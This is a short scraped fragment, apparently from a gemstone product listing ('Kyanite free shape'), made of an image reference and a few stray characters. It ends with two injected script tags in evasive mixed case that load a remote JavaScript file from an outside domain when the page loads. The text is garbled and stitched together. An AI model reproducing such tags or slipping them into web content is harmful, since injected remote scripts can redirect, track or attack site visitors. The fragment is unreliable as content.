 .8-1.0# Kyanite free shape<sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>